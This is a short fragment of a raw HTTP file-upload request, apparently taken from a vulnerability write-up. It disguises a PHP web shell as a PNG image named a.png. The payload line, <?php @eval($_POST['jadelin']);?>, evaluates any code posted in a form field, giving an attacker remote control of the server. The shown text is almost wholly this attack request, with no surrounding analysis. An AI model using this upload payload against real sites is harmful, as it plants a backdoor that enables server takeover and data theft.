 11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=17d0360054cd0c-0f624c4108bfa5-57b1a33-1bcab9-17d036005
13 Connection: close
14
15 ------WebKitFormBoundarywKrfWBryWtIcsdT6
16 Content-Disposition: form-data; name="file"; filename="a.png"
17 Content-Type: image/png
18
素
19 <?php @eval($_POST['jadelin']);?>
20 ------WebKitFormBoundarywKrfWBryWtIcsdT6--
21